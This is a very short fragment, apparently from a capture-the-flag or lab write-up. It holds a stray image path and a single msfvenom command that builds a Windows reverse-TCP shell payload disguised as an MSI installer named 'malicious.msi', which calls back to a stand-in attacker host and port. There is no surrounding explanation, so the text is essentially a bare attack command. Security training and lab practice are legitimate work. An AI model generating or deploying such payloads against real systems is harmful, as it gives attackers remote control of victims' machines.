 msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_10.10.183.199
LPORT=LOCAL_PORT -f msi -o malicious.msi